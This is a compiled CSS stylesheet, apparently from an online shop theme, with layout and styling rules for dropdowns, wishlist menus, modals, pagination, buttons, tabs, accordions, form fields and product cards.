  .table--line tr {
    border-color: 1px solid #e6e6e6; }
    .table--line tr td {
      display: block;
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line tr td {
          text-align: center; }
          .table--line tr td:first-child {
            text-align: left; }
          .table--line tr td:last-child {
            text-align: right; } }
      .table--line tr td + td {
        padding-left: 1.5rem; }
  .table--line td + td {
    border-left: 0; }

.dropdown {
  left: -9999px;
  outline: none;
  position: absolute; }

.dropdown-menu {
  z-index: 5; }
  .dropdown-menu.is-loading .loadingOverlay {
    background: none;
    padding: 4.5rem 0;
    position: relative; }
  .dropdown-menu.is-open {
    display: block; }
  .dropdown-menu .button:focus {
    z-index: 5; }

.dropdown-menu-item {
  text-align: left; }
  .dropdown-menu-item:first-child > a {
    padding-top: 0.75rem; }
  .dropdown-menu-item:last-child > a {
    padding-bottom: 1rem; }
  .dropdown-menu-item > a {
    margin: 0;
    padding: 0.25rem 1.125rem;
    text-decoration: none; }

.form-wishlist {
  position: relative; }

.dropdown-menu-button {
  width: 100%; }
  .dropdown-menu-button .icon {
    float: right;
    margin-left: 10px; }
  .dropdown-menu-button:focus {
    z-index: 10; }

#wishlist-dropdown.is-open,
#wishlist-dropdown2.is-open {
  background: transparent;
  left: auto !important;
  max-width: none !important;
  width: 100% !important;
  margin-top: 10px;
  -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
  margin-bottom: 0; }
  #wishlist-dropdown.is-open:focus,
  #wishlist-dropdown2.is-open:focus {
    outline: none; }
  #wishlist-dropdown.is-open [data-wishlist],
  #wishlist-dropdown2.is-open [data-wishlist] {
    border-top: none;
    margin-bottom: 0px;
    width: 100%; }
  #wishlist-dropdown.is-open .button,
  #wishlist-dropdown2.is-open .button {
    background-color: white;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    width: 100%;
    text-transform: initial;
    font-size: 16px;
    font-weight: 400;
    color: black; }
    #wishlist-dropdown.is-open .button:hover, #wishlist-dropdown.is-open .button:focus, #wishlist-dropdown.is-open .button:active,
    #wishlist-dropdown2.is-open .button:hover,
    #wishlist-dropdown2.is-open .button:focus,
    #wishlist-dropdown2.is-open .button:active {
      color: #f94436; }
  #wishlist-dropdown.is-open .button--has-items,
  #wishlist-dropdown2.is-open .button--has-items {
    font-weight: 700; }
  #wishlist-dropdown.is-open li:not(:last-child) .button,
  #wishlist-dropdown2.is-open li:not(:last-child) .button {
    border-radius: 0px;
    margin-bottom: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px; }

.modal {
  margin: 0;
  max-height: 85%;
  max-width: 95%;
  min-height: 240px;
  outline: none;
  overflow: hidden;
  padding: 0;
  left: 50%;
  top: 50% !important;
  transform: translate(-50%, -50%); }
  .modal.modal-loaded, .modal.modal--quickShop {
    overflow: visible; }
  .modal .form-field {
    position: relative; }

@media (min-width: 1261px) {
  .modal--large {
    width: 1280px; } }

.modal-header {
  padding-left: 2.25rem;
  padding-right: 2.75rem; }

.modal-header-title {
  font-size: 22px;
  text-align: center;
  font-family: "Jost", Arial, Helvetica, sans-serif; }
  @media (min-width: 801px) {
    .modal-header-title {
      font-size: 25px; } }

.modal-close {
  width: 32px;
  height: 32px;
  font-size: 0;
  padding: 0;
  margin: 0;
  position: absolute;
  top: -37px;
  right: -7px; }
  .modal-close:before {
    content: " ";
    position: absolute;
    right: 0;
    top: 50%;
    border-width: 0.625rem;
    border-style: solid;
    border-color: transparent transparent #313440 transparent; }
  .modal-close:after {
    content: attr(title);
    padding: 0.25rem 0.375rem;
    background-color: #313440;
    color: white;
    position: absolute;
    font-size: 1rem;
    white-space: nowrap;
    right: 0;
    top: 100%;
    cursor: default;
    border-radius: 0.5rem; }
  .modal-close:before, .modal-close:after {
    display: none; }
  .modal-close:focus:before, .modal-close:focus:after {
    display: block; }
  .modal-close svg,
  .modal-close .icon {
    fill: #ffffff;
    width: 100%;
    height: 100%; }
  @media (min-width: 1200px) {
    .modal-close {
      top: -7px;
      right: -47px; } }
  .modal-close:focus:before, .modal-close:focus:after {
    display: none; }

.modal-body {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 20px; }
  @media (min-width: 768px) {
    .modal-body {
      padding: 30px; } }
  @media (min-width: 1200px) {
    .modal-body {
      padding: 60px; } }
  .modal-body::-webkit-scrollbar {
    width: 10px; }
  .modal-body::-webkit-scrollbar-track {
    background: #EAEAEA; }
  .modal-body::-webkit-scrollbar-thumb {
    background: #000000; }

.modal--alert {
  background-color: white !important;
  border-radius: 4px;
  font-family: "Jost", Arial, Helvetica, sans-serif;
  padding: 40px 20px 20px 20px;
  text-align: center; }
  .modal--alert .modal-content {
    color: black;
    font-size: 1.125rem; }
  .modal--alert .button-container {
    margin: 25px 0 0; }
    .modal--alert .button-container .confirm {
      background-color: #ffcc00;
      border-color: #ffcc00;
      color: black; }
    .modal--alert .button-container .confirm:focus, .modal--alert .button-container .confirm:hover {
      background-color: white;
      border-color: white;
      color: black; }
    .modal--alert .button-container .confirm:active {
      background-color: white;
      border-color: white;
      color: black; }

.hide-content {
  opacity: 0; }

ol.breadcrumbs {
  font-size: 0;
  text-align: center;
  overflow: visible; }

.breadcrumb {
  display: inline-block;
  float: none;
  margin-right: 10px;
  font-size: 16px; }
  .breadcrumb > .breadcrumb-label {
    color: #787878;
    font-size: 16px;
    font-weight: 400;
    text-decoration: none; }
    .breadcrumb > .breadcrumb-label span {
      background-image: linear-gradient(transparent 96%, rgba(120, 120, 120, 0.6) 4%);
      background-repeat: repeat-x;
      background-position-y: 0px;
      display: inline-block;
      line-height: 1; }
  .breadcrumb.is-active > .breadcrumb-label {
    cursor: pointer; }
  .breadcrumb.is-active > .breadcrumb-label {
    color: #787878; }
  .breadcrumb:not(:first-child):before {
    display: inline-block;
    margin: 0 0.25rem;
    transform: rotate(15deg);
    border-right: 0.1em solid #757575;
    height: 0.8em;
    content: '';
    left: -3px; }

.panel-title {
  font-size: 20px; }

.panel--large .panel-body {
  margin-bottom: 2rem;
  padding: 2rem;
  background-color: #f6f6f6; }

.pagination {
  clear: both; }

.pagination-list {
  margin-top: 55px;
  font-size: 0;
  margin-bottom: 1.5rem;
  text-align: right;
  padding-top: 30px;
  border-top: 1px solid #E6E6E6; }
  .pagination-list:before, .pagination-list:after {
    content: " ";
    display: table; }
  .pagination-list:after {
    clear: both; }
  .pagination-list .pagination-item {
    display: inline-block; }

.pagination-item {
  border: 1px solid transparent;
  line-height: 1;
  border-radius: 4px;
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .pagination-item .pagination-link {
    text-decoration: none;
    transition: all 0.2s ease;
    width: 44px;
    height: 44px;
    line-height: 24px;
    padding: 10px;
    text-align: center;
    font-weight: 400;
    color: black;
    font-size: 16px; }
    .pagination-item .pagination-link:hover {
      color: #202020; }
  .pagination-item.pagination-item--current {
    border-color: #F5F5F5 !important;
    background-color: #F5F5F5 !important;
    margin: 0 5px; }
    .pagination-item.pagination-item--current .pagination-link {
      font-weight: 500; }
  .pagination-item.pagination-item--previous, .pagination-item.pagination-item--next {
    border: 1px solid #CCCCCC;
    background-color: #ffffff;
    text-align: center; }
    .pagination-item.pagination-item--previous .pagination-link, .pagination-item.pagination-item--next .pagination-link {
      font-size: 0;
      color: black;
      padding: 9px; }
      .pagination-item.pagination-item--previous .pagination-link .icon, .pagination-item.pagination-item--next .pagination-link .icon {
        display: inline-block;
        margin: 0;
        width: 26px;
        height: 26px; }
        .pagination-item.pagination-item--previous .pagination-link .icon > svg, .pagination-item.pagination-item--next .pagination-link .icon > svg {
          width: 100%;
          height: 100%; }
      .pagination-item.pagination-item--previous .pagination-link:hover, .pagination-item.pagination-item--previous .pagination-link:focus, .pagination-item.pagination-item--previous .pagination-link:active, .pagination-item.pagination-item--next .pagination-link:hover, .pagination-item.pagination-item--next .pagination-link:focus, .pagination-item.pagination-item--next .pagination-link:active {
        color: black; }
        .pagination-item.pagination-item--previous .pagination-link:hover .icon, .pagination-item.pagination-item--previous .pagination-link:focus .icon, .pagination-item.pagination-item--previous .pagination-link:active .icon, .pagination-item.pagination-item--next .pagination-link:hover .icon, .pagination-item.pagination-item--next .pagination-link:focus .icon, .pagination-item.pagination-item--next .pagination-link:active .icon {
          color: black; }
          .pagination-item.pagination-item--previous .pagination-link:hover .icon > svg, .pagination-item.pagination-item--previous .pagination-link:focus .icon > svg, .pagination-item.pagination-item--previous .pagination-link:active .icon > svg, .pagination-item.pagination-item--next .pagination-link:hover .icon > svg, .pagination-item.pagination-item--next .pagination-link:focus .icon > svg, .pagination-item.pagination-item--next .pagination-link:active .icon > svg {
            fill: black; }
  .pagination-item:hover, .pagination-item:focus, .pagination-item:active {
    background-color: #ffcc00;
    border-color: #ffcc00; }

.pagination-item--previous .icon,
.pagination-item--next .icon {
  height: 1.25rem;
  margin-top: -0.125rem;
  width: 1.25rem; }

.pagination-item--previous .icon {
  margin-left: -0.75rem; }

.pagination-item--next .icon {
  margin-right: -0.75rem; }

.pagination-list--small {
  position: relative; }
  .pagination-list--small .pagination-item {
    color: #464646;
    cursor: inherit;
    line-height: 1.5; }
  .pagination-list--small .pagination-link {
    padding: 0 0.375rem; }
  .pagination-list--small .pagination-item--previous,
  .pagination-list--small .pagination-item--next {
    position: absolute;
    top: 0; }
  .pagination-list--small .pagination-item--previous {
    left: 0; }
  .pagination-list--small .pagination-item--next {
    right: 0; }

.pagination-info {
  text-align: center;
  color: #787878;
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 25px; }

.button {
  line-height: 1rem;
  transition: all 0.15s ease;
  font-family: "Jost", Arial, Helvetica, sans-serif; }
  .button + .button {
    margin-left: 0; }
    @media (min-width: 801px) {
      .button + .button {
        margin-left: 0.75rem; } }
  .home-layout-2 .button {
    border-radius: 0;
    transition: all 0.3s ease; }

.button[disabled] {
  cursor: not-allowed; }

.button--icon svg {
  fill: #757575; }

.button {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 17px 20px 16px; }

.button--tertiary {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 17px 20px 16px;
  color: white;
  background-color: black;
  border: 1px solid black; }
  .button--tertiary:hover, .button--tertiary:active {
    color: black;
    background-color: white;
    border-color: black; }
  .home-layout-2 .button--tertiary {
    box-shadow: 5px 5px 0 0 white, inset 0 0 0 0 white;
    border: none;
    height: 50px; }
    @media (min-width: 1025px) {
      .home-layout-2 .button--tertiary:hover, .home-layout-2 .button--tertiary:active, .home-layout-2 .button--tertiary:focus {
        box-shadow: 0 0 0 0 white, inset 0 0 0 0 white; } }

.button--primary {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 17px 20px 16px; }
  .home-layout-2 .button--primary {
    box-shadow: 5px 5px 0 0 white, inset 0 0 0 0 white;
    height: 50px; }
    @media (min-width: 1025px) {
      .home-layout-2 .button--primary:hover, .home-layout-2 .button--primary:active, .home-layout-2 .button--primary:focus {
        box-shadow: 0 0 0 0 white, inset 0 0 0 0 white; } }

@media (max-width: 767px) {
  .button,
  .button--tertiary,
  .button--primary {
    padding: 15px 15px 13px; } }

.tab {
  border-top: 1px solid #e6e6e6;
  float: none; }
  @media (min-width: 801px) {
    .tab {
      border-top-color: white;
      float: left; } }
  .tab.is-active {
    border-left-color: white;
    border-right-color: white; }
    @media (min-width: 551px) {
      .tab.is-active {
        margin-bottom: -1px; } }
    @media (min-width: 801px) {
      .tab.is-active {
        border: 1px solid #e6e6e6;
        border-bottom: 1px solid white; } }

.tab-title {
  padding: 1.125rem 0;
  text-align: center;
  text-decoration: none; }
  @media (min-width: 551px) {
    .tab-title {
      text-align: left; } }
  @media (min-width: 801px) {
    .tab-title {
      padding: 0.75rem 1.5rem; } }
  @media (min-width: 1261px) {
    .tab-title {
      padding: 0.6875rem 1.125rem; } }

.tab-content.has-jsContent {
  display: block;
  height: 0;
  overflow: hidden;
  padding: 0;
  visibility: hidden; }
  .tab-content.has-jsContent.is-active {
    height: auto;
    overflow: visible;
    padding: 1.5rem 0;
    visibility: visible; }

.accordion {
  border-radius: 4px;
  box-shadow: none; }
  .accordion .navList {
    margin-bottom: 0; }

.accordion-content {
  border: 0; }
  .accordion-content .form:only-child {
    margin-bottom: 0; }

.accordion-title {
  font-size: 0.9375rem;
  margin: 0;
  color: black;
  font-family: "Montserrat", Arial, Helvetica, sans-serif; }

.accordion-navigation {
  position: relative;
  text-decoration: none;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding-right: 1rem; }

@media (min-width: 801px) {
  .accordion--navList {
    border: 0; } }

@media (min-width: 801px) {
  .sidebarBlock + .accordion--navList {
    margin-top: 2rem; } }

@media (min-width: 801px) {
  .accordion--navList .accordion-block {
    margin-top: 2rem; } }

.accordion--navList .accordion-content {
  padding: 1rem; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-content {
      padding: 0; } }

@media (min-width: 801px) {
  .accordion--navList .accordion-navigation {
    background-position: right 0 top 50%;
    border: 0;
    margin-bottom: 0.75rem !important;
    padding: 0; } }

.accordion--navList .accordion-title {
  font-weight: normal;
  padding: 1rem;
  text-decoration: none;
  text-transform: inherit; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-title {
      padding: 0; } }

.accordion--navList .accordion-indicator {
  fill: #999999; }

.accordion-block:first-child {
  margin-top: 0; }
  .accordion-block:first-child .accordion-navigation {
    border-radius: 4px 4px 0 0; }

.accordion-block:last-child .accordion-navigation,
.accordion-block:last-child .accordion-content {
  border-radius: 0 0 4px 4px; }

.accordion-block:last-child .accordion-navigation {
  border-bottom-width: 0; }
  .accordion-block:last-child .accordion-navigation.is-open {
    border-bottom-width: 1px;
    border-radius: 0; }

.accordion-nav-clear-holder {
  position: relative; }

.facetedSearch-clearLink {
  position: absolute;
  right: 40px;
  top: 50%;
  transform: translateY(-50%);
  color: #464646; }
  @media (min-width: 801px) {
    .facetedSearch-clearLink {
      right: 20px;
      top: 3px;
      transform: none; } }
  .facetedSearch-clearLink:hover {
    color: #202020; }

ul.inlineList {
  overflow: visible; }
  ul.inlineList:before, ul.inlineList:after {
    content: " ";
    display: table; }
  ul.inlineList:after {
    clear: both; }

.inlineList--labels {
  margin-bottom: 0;
  margin-left: -0.75rem; }
  .inlineList--labels > li {
    margin-bottom: 0.75rem;
    margin-left: 0.75rem; }

.alertBox {
  border-radius: 4px;
  color: #87724f; }
  .alertBox.banner {
    margin: 0;
    max-width: 100%;
    margin-bottom: 12px; }

.alertBox-icon .icon {
  height: 1.5625rem;
  width: 1.5625rem; }

.alertBox--info {
  color: white;
  background-color: #00c2c7; }
  .alertBox--info .alertBox-close svg {
    fill: white; }

.alertBox--warning {
  border-color: #fbf8e7;
  background-color: #fbf8e7; }

.form--hiddenLabels .form-label {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.form-label {
  color: black;
  font-weight: 500; }
  .form-label small {
    color: #F94436;
    font-size: 13px;
    font-style: italic;
    font-weight: 400;
    text-transform: capitalize;
    margin-left: 0;
    margin-right: 5px; }

.form-checkbox + .form-label::before {
  border-radius: 0; }

.form-input,
.form-select {
  height: 50px;
  border-color: #CCCCCC; }

textarea.form-input {
  height: auto; }

.form-field {
  margin-bottom: 23px; }

.form-inlineMessage {
  display: block; }

.form-field--error .form-input {
  float: none; }

.form-field--error .form-inlineMessage:before {
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;
  background-size: 100%;
  content: "";
  display: inline-block;
  height: 0.875rem;
  left: -0.125rem;
  margin-right: 0.0625rem;
  position: relative;
  top: 0.1875rem;
  width: 0.875rem; }

.form-field--success .form-input[type="text"] {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.6875rem center;
  background-repeat: no-repeat;
  padding-right: 3rem; }

.form-checkbox + .form-label:last-child,
.form-radio + .form-label:last-child {
  display: block;
  margin-bottom: -0.3125rem; }

.form-checkbox + .form-label::after,
.form-radio + .form-label::after {
  top: 0.25rem; }

.form-checkbox + .form-label::before,
.form-radio + .form-label::before {
  top: 0.1875rem; }

.form-option-wrapper {
  position: relative;
  display: inline-block; }
  .form-option-wrapper .form-radio,
  .form-option-wrapper .form-checkbox {
    bottom: 0.5rem;
    left: 0.5rem; }

.form-actions {
  margin: 0 auto;
  max-width: 75rem;
  width: 100%;
  display: block;
  text-align: center; }
  .form-actions:before, .form-actions:after {
    content: " ";
    display: table; }
  .form-actions:after {
    clear: both; }
  @media (min-width: 551px) {
    .form-actions {
      margin-top: 1.5rem; } }
  .form-actions .button,
  .form-actions input,
  .form-actions a {
    vertical-align: top;
    width: 100%; }
    @media (min-width: 551px) {
      .form-actions .button,
      .form-actions input,
      .form-actions a {
        margin-bottom: 0;
        width: auto; } }
    .form-actions .button + .button,
    .form-actions .button + input,
    .form-actions .button + a,
    .form-actions input + .button,
    .form-actions input + input,
    .form-actions input + a,
    .form-actions a + .button,
    .form-actions a + input,
    .form-actions a + a {
      margin-top: 0.75rem; }
      @media (min-width: 551px) {
        .form-actions .button + .button,
        .form-actions .button + input,
        .form-actions .button + a,
        .form-actions input + .button,
        .form-actions input + input,
        .form-actions input + a,
        .form-actions a + .button,
        .form-actions a + input,
        .form-actions a + a {
          margin: 0 0 0 0.75rem; } }

.form-label--alternate {
  font-family: "Jost", Arial, Helvetica, sans-serif;
  font-size: 13px;
  margin-bottom: 0.75rem; }

.form-select--date {
  width: initial; }
  .form-select--date + .form-select--date {
    margin-left: 0.375rem; }

.form-select--small,
.form-select--date {
  font-size: 15px;
  height: 50px;
  line-height: 1;
  max-width: 20rem;
  padding: 10px 30px 10px 15px;
  background-image: url([data-uri]);
  background-position: center right;
  background-repeat: no-repeat;
  background-size: 30px; }

.form-select--short {
  max-width: 6rem;
  width: 4.5rem; }

.form-file {
  margin-bottom: 0.5rem; }

.form-fileDescription {
  color: #999999;
  font-size: 13px; }

.form-field-group {
  border: 1px solid #cfcfcf;
  border-radius: 4px;
  padding: 1.5rem; }

.form-column {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .form-column {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left; } }

.form-prefixPostfix.wrap {
  flex-wrap: wrap; }

.form-prefixPostfix .form-input,
.form-prefixPostfix .button {
  display: block;
  width: 100%; }
  .home-layout-2 .form-prefixPostfix .form-input, .home-layout-2
  .form-prefixPostfix .button {
    border-radius: 0; }

@media (min-width: 1261px) {
  .form-prefixPostfix .form-input {
    width: auto; } }

.form-prefixPostfix .form-input::-webkit-input-placeholder {
  color: #202020; }

.form-prefixPostfix .form-input::-moz-placeholder {
  color: #202020; }

.form-prefixPostfix .form-input:-ms-input-placeholder {
  color: #202020; }

.form-prefixPostfix .button {
  height: auto; }
  @media (min-width: 1261px) {
    .form-prefixPostfix .button {
      width: auto; } }

.form-prefixPostfix .form-inlineMessage {
  margin-bottom: 0.375rem; }
  @media (min-width: 1261px) {
    .form-prefixPostfix .form-inlineMessage {
      margin-bottom: 0; } }

.form-prefixPostfix-button--postfix {
  margin: 0.75rem 0 0;
  order: 1; }
  @media (min-width: 1261px) {
    .form-prefixPostfix-button--postfix {
      margin: 0 0 0 0.75rem;
      order: 0; } }

.form-increment {
  position: relative;
  max-width: 95px; }
  .form-increment .button {
    margin: 0;
    padding: 0;
    border: none;
    width: .83333rem;
    height: .83333rem;
    position: absolute;
    right: 10px;
    background: 0 0; }
    .form-increment .button:before {
      content: "";
      width: 1px;
      height: 1px;
      border: 4px solid transparent;
      position: absolute;
      left: 0; }
    .form-increment .button[data-action=dec] {
      bottom: 11px; }
      .form-increment .button[data-action=dec]:before {
        border-top-color: #000;
        bottom: 2px; }
    .form-increment .button[data-action=inc] {
      top: 11px; }
      .form-increment .button[data-action=inc]:before {
        border-bottom-color: #000;
        top: 2px; }

.form-input--incrementTotal {
  display: inline-block;
  color: #202020;
  font-size: 15px;
  font-weight: 400;
  padding: 10px 30px 10px 18px;
  text-align: left;
  vertical-align: middle;
  width: 95px;
  height: 50px;
  -moz-appearance: textfield; }
  .form-input--incrementTotal::-webkit-outer-spin-button, .form-input--incrementTotal::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0; }

.form-option {
  border: 1px solid #cfcfcf;
  color: #202020;
  cursor: pointer;
  display: inline-block;
  font-size: 0;
  margin-bottom: 10px;
  margin-right: 10px;
  padding: 1px;
  transition: all 0.15s ease; }
  .form-option:hover {
    border-color: #202020; }
  .form-radio:checked + .form-option {
    border-color: #060606;
    -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.1); }

.form-option-variant {
  display: inline-block;
  font-size: 15px;
  min-width: 2.375rem;
  padding: 1px 0.375rem;
  pointer-events: none;
  text-align: center; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 1.375rem;
  width: 1.375rem;
  min-width: initial;
  padding: 0;
  border-radius: 50%; }
  @media (min-width: 551px) {
    .form-option-variant--color,
    .form-option-variant--pattern {
      pointer-events: inherit; } }

.form-option-variant--pattern {
  background-position: center;
  background-repeat: no-repeat; }

.form-input--small {
  font-size: 15px;
  height: 50px;
  line-height: 1;
  padding: 10px 15px; }

.form-minMaxRow {
  margin-left: -0.375rem;
  margin-right: -0.375rem; }
  .form-minMaxRow:before, .form-minMaxRow:after {
    content: " ";
    display: table; }
  .form-minMaxRow:after {
    clear: both; }
  .form-minMaxRow .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 33.33333%;
    float: left;
    margin-bottom: 0;
    padding-left: 0.375rem;
    padding-right: 0.375rem; }
  .form-minMaxRow .button {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    width: 100%; }

@media (min-width: 551px) {
  .form-row--half > .form-field:nth-child(odd) {
    clear: left; } }

[data-product-attribute] .form-option {
  position: relative; }
  [data-product-attribute] .form-option.unavailable {
    background-color: #f6f6f6;
    opacity: 0.5;
    position: relative; }
    [data-product-attribute] .form-option.unavailable:before {
      content: "";
      width: 150%;
      height: 1px;
      top: 50%;
      left: -25%;
      position: absolute;
      background-color: #F94436;
      transform: rotate(-45deg); }

[data-product-attribute="set-radio"] .unavailable,
[data-product-attribute="product-list"] .unavailable {
  opacity: 0.6;
  text-decoration: line-through; }

@media (min-width: 1261px) {
  [data-page-type="404"] .form-prefixPostfix.wrap {
    justify-content: center; }
  [data-page-type="404"] #search_query_adv {
    max-width: 615px; } }

@media (max-width: 767px) {
  .form-input--small,
  .form-select--small,
  .form-select--date {
    height: 45px; } }

html *::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  opacity: 1;
  position: relative;
  left: 0;
  transition: all .5s ease;
  -moz-transition: all .5s ease;
  -webkit-transition: all .5s ease;
  visibility: visible; }

html *::-moz-placeholder {
  /* Firefox 19+ */
  opacity: 1;
  position: relative;
  left: 0;
  transition: all .5s ease;
  -moz-transition: all .5s ease;
  -webkit-transition: all .5s ease;
  visibility: visible; }

html *:-ms-input-placeholder {
  /* IE 10+ */
  opacity: 1;
  position: relative;
  left: 0;
  transition: all .5s ease;
  -moz-transition: all .5s ease;
  -webkit-transition: all .5s ease;
  visibility: visible; }

html *:-moz-placeholder {
  /* Firefox 18- */
  opacity: 1;
  position: relative;
  left: 0;
  transition: all .5s ease;
  -moz-transition: all .5s ease;
  -webkit-transition: all .5s ease;
  visibility: visible; }

html *:focus::-webkit-input-placeholder {
  opacity: 0;
  left: 5%;
  visibility: hidden; }

.newTextAjax {
  display: none; }

.card {
  margin-bottom: 35px; }
  .home-layout-2 .card {
    position: relative; }
  .card:focus-within .card-figcaption {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0); }
  .card.focus-within .card-figcaption {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0); }
  .home-layout-2 .card .card-img-hover .product-additional > .card-image {
    transform: translate3d(0, 50px, 0); }
  @media (min-width: 1025px) {
    .home-layout-2 .card:hover .card-img-hover > .card-image {
      opacity: 0;
      visibility: hidden;
      pointer-events: none; }
    .home-layout-2 .card:hover .card-img-hover .product-additional {
      opacity: 1;
      visibility: visible;
      pointer-events: auto; }
      .home-layout-2 .card:hover .card-img-hover .product-additional > .card-image {
        transform: translate3d(0, 0, 0); }
    .home-layout-2 .card:hover .card-figcaption {
      opacity: 1;
      visibility: visible;
      transform: translate3d(0, 0, 0); } }

.card-figure {
  margin-top: 0;
  position: relative;
  overflow: hidden;
  padding: 3px;
  margin-left: -3px;
  margin-right: -3px; }
  .card-figure .card-img-hover > .card-image {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .card-figure .card-img-hover .product-additional {
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .card-figure .card-img-hover .product-additional > .card-image {
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -ms-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease;
      transform: translate3d(-50px, 0, 0); }
  .card-figure .card-figcaption {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    transform: translate3d(-50px, 0, 0); }
    .home-layout-2 .card-figure .card-figcaption {
      opacity: 1;
      visibility: visible;
      transform: translate3d(0, 0, 0); }
  @media (min-width: 1025px) {
    .card-figure:hover .card-img-hover > .card-image {
      opacity: 0;
      visibility: hidden;
      pointer-events: none; }
    .card-figure:hover .card-img-hover .product-additional {
      opacity: 1;
      visibility: visible;
      pointer-events: auto; }
      .card-figure:hover .card-img-hover .product-additional > .card-image {
        transform: translate3d(0, 0, 0); }
    .card-figure:hover .card-figcaption {
      opacity: 1;
      visibility: visible;
      transform: translate3d(0, 0, 0); } }
  .card-figure__link {
    display: block;
    position: relative; }
  @media (max-width: 1199px) {
    .card-figure .card-figcaption-top {
      display: none !important; }
    .card-figure .card-figcaption-bottom {
      display: none !important; } }
  .home-layout-2 .card-figure {
    position: unset; }
    .home-layout-2 .card-figure .card-figcaption-bottom {
      display: none !important; }

.card-img-container {
  max-width: 640px; }
  .card-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 111.09375%; }

.card-figcaption {
  display: none;
  margin: 0;
  pointer-events: none; }
  @media (min-width: 801px) {
    .card-figcaption {
      display: block; } }

.card-figcaption-body {
  display: inline-block;
  pointer-events: all;
  transform: translate3d(0, -50%, 0); }

.card-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  border: 0;
  width: 100%;
  max-height: 100%;
  object-fit: contain;
  /* Object-fit polyfill */
  font-family: 'object-fit: contain;'; }

.card-title {
  font-size: 16px;
  margin: 0 0 4px 0; }
  .card-title > a {
    color: black;
    text-decoration: none;
    display: block;
    font-weight: 400;
    line-height: 1.5;
    font-family: "Jost", Arial, Helvetica, sans-serif; }
    .card-title > a span {
      background-image: linear-gradient(currentColor, currentColor);
      background-position: 0 90%;
      background-repeat: no-repeat;
      background-size: 0 1px;
      transition: background-size .5s; }
    .card-title > a:hover {
      color: #f94436; }
      .card-title > a:hover span {
        background-size: 100% 1px; }
  .card-title.card-ellipsis > a {
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    /* autoprefixer: off */ }
  @media (min-width: 1200px) {
    .card-title.has-options {
      position: relative;
      padding-right: 70px; } }

.card-text {
  margin-bottom: 0.1875rem; }
  .card-text abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.card-figcaption-button {
  display: block;
  margin: 15px 0 0 0;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 17px 20px 16px;
  color: white;
  background-color: black;
  border: 1px solid black; }
  .card-figcaption-button:hover, .card-figcaption-button:active {
    color: black;
    background-color: white;
    border-color: black; }
  .home-layout-2 .card-figcaption-button {
    font-weight: 600;
    text-transform: capitalize;
    box-shadow: 5px 5px 0 0 white, inset 0 0 0 0 white;
    margin: 20px 0 0 0;
    border-width: 2px; }
    .home-layout-2 .card-figcaption-button:hover, .home-layout-2 .card-figcaption-button:active, .home-layout-2 .card-figcaption-button:focus {
      box-shadow: 0 0 0 0 white, inset 0 0 0 0 white; }

.card-body {
  text-align: left; }
  .home-layout-2 .card-body {
    text-align: center; }
